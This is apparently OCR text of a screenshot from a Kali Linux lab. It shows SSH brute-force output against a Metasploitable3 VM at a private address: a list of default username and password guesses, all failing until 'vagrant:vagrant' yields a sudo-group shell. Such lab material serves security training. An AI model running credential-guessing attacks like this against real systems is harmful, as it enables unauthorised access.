 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3
kali@kali: ~
File Actions Edit View Help
[-] 192.168.56.103:22 - Failed: 'msfadmin:msfadmin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.103:22 - Failed: 'msfadmin:123456'
[-] 192.168.56.103:22 - Failed: 'msfadmin:toor'
[-] 192.168.56.103:22 - Failed: 'msfadmin:password'
[-] 192.168.56.103:22 - Failed: 'msfadmin:vagrant'
[-] 192.168.56.103:22 - Failed: 'msfadmin:123456789'
[-] 192.168.56.103:22 - Failed: 'msfadmin:101918'
[-] 192.168.56.103:22 - Failed: 'user:msfadmin'
[-] 192.168.56.103:22 - Failed: 'user:123456'
[-] 192.168.56.103:22 - Failed: 'user:toor'
[-] 192.168.56.103:22 - Failed: 'user:password'
[-] 192.168.56.103:22 - Failed: 'user:vagrant'
[-] 192.168.56.103:22 - Failed: 'user:123456789'
[-] 192.168.56.103:22 - Failed: 'user:101918'
[-] 192.168.56.103:22 - Failed: 'postgres:msfadmin'
[-] 192.168.56.103:22 - Failed: 'postgres:123456'
[-] 192.168.56.103:22 - Failed: 'postgres:toor'
[-] 192.168.56.103:22 - Failed: 'postgres:password'
[-] 192.168.56.103:22 - Failed: 'postgres:vagrant'
[-] 192.168.56.103:22 - Failed: 'postgres:123456789'
[-] 192.168.56.103:22 - Failed: 'postgres:101918'
[-] 192.168.56.103:22 - Failed: 'vagrant:msfadmin'
[-] 192.168.56.103:22 - Failed: 'vagrant:123456'
[-] 192.168.56.103:22 - Failed: 'vagrant:toor'
[-] 192.168.56.103:22 - Failed: 'vagrant:password'
[+] 192.168.56.103:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(
vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170